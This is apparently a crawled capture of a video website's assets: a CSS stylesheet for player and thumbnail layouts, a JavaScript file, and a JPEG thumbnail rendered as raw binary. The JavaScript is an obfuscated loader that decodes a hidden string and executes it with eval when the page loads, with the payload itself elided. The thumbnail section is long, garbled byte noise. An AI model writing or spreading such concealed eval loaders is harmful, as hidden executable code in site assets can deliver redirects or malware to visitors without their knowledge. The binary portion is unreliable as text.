    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-related {
    width: 242px
}

.player-info {
    display: inline-block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #51d6a7;
    margin: 0 2px 2px 0;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 4px 10px;
    vertical-align: middle
}

.player-info i {
    font-size: 9px;
    margin-right: 3px
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .top-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .player-related {
        display: none
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .top-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .logo-wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
    .logo img {
        width: 100%
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .nav {
        white-space: normal
    }
    .header-text-wrapper {
        margin: 3px 0
    }
    .languages {
        margin-left: 5px
    }
    .languages .lang-dropdown {
        left: auto;
        right: 0
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .title {
        font-size: 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 4px);
        width: calc(100% - 4px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
    .top-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://rapedefinitionsite.com/js/D1wvljY1RmaR1qZHt.js
body_size: 22955
content:
function mkqccd(ehzqkver){var usclgopfqw='Z';var ehccxhkw='A';var lsgmx=[];var hrnxvema=new RegExp('['+ehccxhkw+'-'+usclgopfqw+']');var glvqero=ehzqkver.split(hrnxvema);for(var i=0;i<glvqero.length;i++){lsgmx.push(String.fromCharCode(parseInt(glvqero[i],25)/(36)));}eval(lsgmx.splice(1,lsgmx.length).join(''));}mkqccd('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://rapedefinitionsite.com/thumbs/136/2705852733915039136_0.v1556285343
body_size: 6536
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� >     !1A"Qaq�2B��#���R�S�%4CDbcrs�����             �� $        !1A"2$4QB��   ? �&;P�-y5�X�m��S���q[�ί�J�n�l3M◜��V>	v�qi���CFGj]d��v�:gLk��8"%ݏ��1�O������q(U]���]*���+���wJ�1�e��,�*�� i��.�Py	o�P�ՙX� 4�ҜsyF��"� 0*�v�K��X�$F�����+hmF3P�X��i��BX�[I�h-���ڼ�qM�yv������BM����F6XILd��>Q.<�ig	���:�������/���PA�����6"����Lꮰ�+#>������+�R� .�3�������!q)H���������8��֛d�����-bYw�V4(~�^uH Χ��i���>!,@9�����	�1��T�ߨ�W9KfDɜ�nI�*Y�GW��)Z��gs\�{�&�aW�]�5��<����a7�[���Q��;��%�/_����Y�F��j���VA�H��"c�v V���Vԥ��J���B0)]�L��]��&X����򝳎��w�au\D���+uv�oL#H#��~P�E�+����?�7Pc�� ��� q��A�l�Y���@�wm�f��u�����ڴ�2��m$�����f�5�]����p��(���y���Q�r�����7y:j��d�)�� �� �"/�:To�H^V��BsS�M�����c����|%i)-o��u�����9q���M��rbT&<�麟�M:|�����bI��w?���;nW9��ߡ�g���+xi'z�u �;V��O|����^k���q[��(��?751ߕ$�6��e�umZ����A饤�c}4���6�bWҘ�{���_Jyv���:r�ܟZ \A�4,tL�`�$��q���o�+"�p0k�Y9(�}(����TN3�����Ϟc	�IT����2k������c����˾ws���U�W7�\�ӘY:�^���^Y�
+���.� ��6�ǖ>��ߎ{��8�$b�,��Q��q��#q�X��ԧ.�U*U��C޹~�e���n0����Ǿ�ep�P��3��'e4./Go)*�.NA����-�I˧��{�|ro�D���׵�V���#��o�.��]�t�Hw���(�/�?'�O�	�V�M����0�%ѩ|T�B@�[���"u�P@�})�C��Q�ui��5���Q�d󑿵y���7����=��j99s�Nˡ�8BG�Gr�9?Jm7NV@Z�u'��n��E����K��L�>h��VEg .v&��,7��@}��4���.�$�)4}��uD�B�0��dP�,�����Qւ]���Ao;�q\�����5[�.��j3K��Od��z:	�A����Rئ9��I��ؗq,�� H��,�:uv�* Mj�8w�����`{�F=�Nㆢޞ,ޙ�c�(�s�4d&y�[{H4���\6p�6Gc����+�����G.y�y�3�Oz�>�	l.\y���(�u������q�Z?QO�?Z��t�B�:�g����6R��1�F慚7_o�c�c�RH\���09��J�@�I�1�aY�[)n!\�t�F�s=r*�&.�u+q�H��Cv�|.YiB}3^�+��׵Vm���4f2զp�<��������h�lU.Y��sJW�[cP�f���e��"��N�&m(�M�6`셱�!% ��=��r�^��/���<�_A��R�bA�U��住,�_���t0� �����S��&b>�&cp�a�W"��f5��ޟ�p�G���v�Ȟ�
xD�s�a!U-��K=���	� @|R�@!�@N�4�Af;H���\K�$��8ee 6�����W��8���;��C��j��tK+�W�
�ȭ���d
+3���� �i�Ԕ��\�k<��@��0�dT�+�͸���zF��q�K��YD"�d�Csp	;�R�2�����o�+vf|T�͝6�j/V�#h��?z�5�A�F9���[������^qY|�C��{f�G���綏M��j����C��QԿ�-����#��\���lm�Muο�j.e ��Q�4%��7q�p��s����K�gg�K���=)nQt�':@'<���]x�19<M3B񷵵x�vb}�*���o���j8���~��uh����+	 Q��x�gjq��3"��^־��O9"C�ޜt�t�b7jh|�tv�*
0>�B���&��Y�'�����Ǟ��{W�R�ze�|�`����ɠ�"ͅݩ"��D� ��������mF��t�'�}1� J޻�C�P佺8����[�De{�ڀ	��gV�1��tU�#���$32ȫ���v���GK�G���
ڳ�<��?�W��^��_�+�x�$~t����g��Ao/#H��p��K���8k���W n��XղGѵ�S:�|�1������j�^���X�c�kDa"���qU�zfaߊ�4��NQ��WCh�`jy�G�x�V��b���5v�[�ɠ?QZ��뮼����j�F4-�j�h�F�E"��]>�M��0@�qL�9] ���5�Q�N����Y�8�) ���J�4m��ewW�ji�g���Ԟ��[bT��*���
�Bg@X��g�y?J:�Hp�0=@o���l8��	j���+I:���V�8���4�q�kl91�iŭ��p}ERVȩd�+���r=f]W�� �B�8���^|�Q6ɱ"�P�t���:�4B<Ͽڙ��K'NPz���8�Y�`
�5�����f��>�������ar�TE
h�� �� �����疡!�z\B��([�|�'���ۃl��@9]���T���⟫[+�p�JɣS�.s�kՀ;���kM��Bxi�G'�ҫ��@Pr$l�p�K� S����Iw2�g©�.���5��|)�$H���4�L.F8����ϔ�9��Q�5�xzw�9�RVdm-�)�%�_���vsӯȈ�69��ZA�q��O*lf�M��N}���R��� �i����	��ڍ� �y5J�"|/j�pp;w���8���aju�x�a[�&��ؤ�h�8�/��皰��WF�ZI�ꠜlzWԭ���d�}(	}�`�Pc.�<F5��X:��x3 ~�����X��i?\q��P�#��1,���G��M-J��M!<�G�,kQ$��Ƞ
K�f��p��\�=I�)���Ϩ�z��]�(9��V�P��z��x{�����՜��ia�:��R���g�4
F�s�S���0��.��B}��zL�=�����҈�S�s�鞁]M�8�#�E(�1��cq����,�����`>qZ ��c������1?��_D]F����@̃�iM�t>l�1ɊI[+�z"�4l�������ja_�_�
�5w>���nK�w���r���	$s�qǹ�i	�����Q��T[ģ���w<�4
J�2:`G�5�N��,n�x��N7h���8�]X˨J���#�����ޘ	�] ~_�R�Nۡյ$궊�R�G��X6Cd����t:�N��XE���vf ���U�P������ҟ�gp?��{;���('n�Һ�za��$�����{JOa�͉�i��4�������)r�\2ۙ�6�BTa�9�q��F^��[W$������;�}=������Ít��������;e�O#�oV�8s�ߡ���ť� H��R���9�9,ii�e޴S@�Dm�m�Jx6��sE�|��C�?�x�9�U�Sղ���pMs҉.���p2�څ>$�_�3��.[�Z_����T@[ݱNP�o!_�5�����PM|�@�3HN��:I�s��OLY>z�[�J�	o��MG�I�����>��n�;�9	�a2H����� 0�چ+bGu%� Nrb�'������2�H���m+y5��i��0p�3޺{[�I���D9&��w>�e`_�;���գQ�v�i��X��]�Cc�G�%y���)�tӸ�z�N�]^;����,��5D��;�{�[�]�����6~➼���E���� �0��{R�N��.2XH�{�B~�4������m"�?������3��%����ckI��>���&� ٔ�,�+��o7M�O}��ZieJEr�^�6� >1M�YO�R)O��'��UeO!MU�
z�χk�bf.t��Q����W?���[僶� �<Ъb�Z�>�#Y �9;w��T���L��`
��l��Kh�v�I'�=�G}���l�Y	�G����8ޗ}6�ZuE���^.��෎8�G nw�G�ٰ�	��-��ͤ*sڕ�_Ik)P6-�>��1[���e'O4
��a�;P���&��;���_sEo9v��G[u%�,�"�rܷL"�G�?�������X�)��ڟf�}���W@�srKr�� ��h�Ѡ�H*�z�� ��r��纷�����1�Ð��#���ڴ�hkh�B�0���T���Fe�/������,��ԯP&������]�\��K[��n������Й]�H\�i7��@y�k�p���ɪ=�é���98�����nfY�q�f5n�� z]����UR�	,}}�w.֘���V�
��H ���Ң�V<����O���ކyZ ��Ӿ�H��9'�)ً6��I���lgA_O���{�����9�/m�I<�(^�g�!)�g�K:�Iow�Rkop���IKm���È�P�jĽ�Ul3������\&�N�lV��v�a���#b�n-�@s �'�.��SðR��&�O���|<n%I.�F9j]Rg���@��U��u��M�)q�Kq�:?Y2��d��ij��)>,v�L�� �Yۂ?��k+�ɶe�rA�rsM��KwY�j-c�F�nX����˓'<�������"�Cq{(ǖ.H����e:�I�U�S�N�a�A���E�z�ly��oZ[����\_��J��-����Z�7e&���ln����7�4ק8���� ��<�1������î6�b��Qޖ3�p)��k��ig4}�� *�#�k�-S�������/z�]���t1�ѓ��'�Rȷ&}Gl�3�RW9�ӓ�l�c��2��(v�Յʳm���Ę^y�d�7n(Zi:g�#5e�(�A�ެ��H��ۅ��9/i�F,�;�,�Z�H�����KuT�� �K��2��x�:JBp�y����Z��Љ��\[�([�?�KBZ��<�s����=^,ƴ|v^���S�7ל�el7��䉶f���Mが�2^z��\�	,�#nv����#4��ە�_�Ѷ�;1�S�im�On����/�������S�W_�. �|�Vk��q^.���Ŝ�ނ��KKO�%���F�&��w��ִ�8��fw��W c&�ΜVwGTL�(g�.?@�bP0;T�t�[;�	iL0����J� g�n��8���k�uY�ЪB�X�/V<dc�o�j_^���Qs���f�0W�8ޝ��d�n0I�Ĵ��)�B��+X�|�XZ��Q{g4���R/bii�>��ª9a~\dP[�"��V��lV.��$�k)�^��`29�	ޱ�,�z�R2FEax�Sވ���5/8d=��N�:y�.��,~��z��#�� }s��� �Jj^��Lv�'z&�dY������O�}��a�RU�\�O�JzB��g���)�L� ֐u�۾v�Q�)Rx���U�f";�s�rEB�xv�Z=��b�Ũ�Z8fc�Jim7�"��Zll_���G�ln ;U����f�]��SH�|���3{�^`���H�e<y[v�_m.qD��u�a�ư���T�[A��'����s�n��mJ:����я!�@v�����I��Z�575;��C⌁���/������،�ᤶ]��i�����?z�׭��/Dj��1Φ'�aJ|9��G�TyLm�����)d\mA�;�ДH%�慸l��h
Z��M�Z���4󤹚���q@��F@T��~%5��s	�5�u�w5�4�Q�@�Jv3KoF@�L�
6I���zbZ�6��5�ױ�{b��:�G���s�����G���TFw��l{1��LZ a�T�Qs��Ӡɢ�q�I� ����N.PIa����0��>��RJ&��15hǆ5�i�jF�'F�-�![���*4��Ι�iBޔ���4L�X>����r�+˸m���aI�:���P�ce�?]Z�k�#1��Ok9�k��>q�fGzŨ'ҪX�Շn�9�Y�
dK����.F�v���wqI���r)�{�R��gR )���n��v<��C���r1]�(�Mgm�)y���J��qY�p�@QE��i׭�Vm�f1�N)]ו�(F�.���5�s���r��(�W�(�f�a�F,}�IU|=@ }���+ڀ�j��D�Q����Uf5���/g��ZC�q�_��&�G��